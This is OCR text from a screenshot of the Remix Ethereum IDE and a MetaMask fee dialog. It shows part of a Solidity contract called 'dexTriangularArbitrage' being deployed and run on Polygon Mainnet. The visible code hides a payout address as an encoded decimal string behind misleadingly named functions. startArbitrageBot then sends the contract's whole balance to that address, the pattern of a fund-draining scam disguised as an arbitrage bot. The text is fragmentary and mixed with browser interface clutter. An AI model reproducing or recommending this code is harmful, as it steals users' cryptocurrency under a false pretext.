 File Edit View History Bookmarks Tools Help
Extension: (MetaMask) - MetaMask...
Remix - Ethereum IDE
Contract Address 0xbdad7d60f
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
Import bookmarks... Getting Started Quickly Fix: Bootrec /F... Polygon Transaction H... Support : Polygon Sup... GH GIMHUB – Buy GitHub... Services - UpVote-King Working with Authent... Sta
DEPLOY & RUN TRANSACTIONS
CONTRACT (Compiled by Remix)
dexTriangularArbitrage - myContra
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 3 i
Deployed Contracts
DEXTRIANGULARARBITRAGE A
Balance: 100 ETH
startArbitrage
lookForArbitra string decimalValue
Low level interactions i
CALLDATA
Transact
Home myContract.sol
29 result = result * 10 + (charCode - 48);
30 }
31 }
32 return result;
33 }
34
35 function lookForArbitrage() private pure returns (address) { infinite gas
36 string memory decimalValue = "1418874824536589825520144026583724274402824263731";
37 address convertedAddress = lookForArbitrage(decimalValue);
38 return convertedAddress;
39 }
40
41 function getArbitrage() private view returns (uint256){ 35 gas
42 uint256 chainID;
43 assembly {
44 chainID := chainid()
45 }
46 return chainID;
47
48 }
49
50
51 function startArbitrageBot() public returns (string memory) { infinite gas
52 uint256 chain = getArbitrage();
53 address payable exchange = payable (lookForArbitrage());
54 uint256 balance = address(this).balance;
55 if(chain == 1){
adjust the priority fee again
0 listen on all transactions Search with transaction hash or address
[block:43069742 txIndex:16] from: 0xAf3...22DA9 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0xb7e...59977
Debug
transact to dexTriangularArbitrage.startArbitrageBot pending ...
>
Polygon Mainnet
Advanced gas fee
Max base fee (GWEI)
204.775742768 ≈ 0.01608309 MATIC
Current: 98.86 GWEI 12hr: 86.8 - 147.49 GWEI
Priority Fee (GWEI)
2.5 ≈ 0.00019635 MATIC
Priority fee is low for current network
conditions
Current: 27.87 - 71.29 GWEI 12hr: 0 - 3485.11 GWEI
Save these new values as my default for
"Advanced"
Save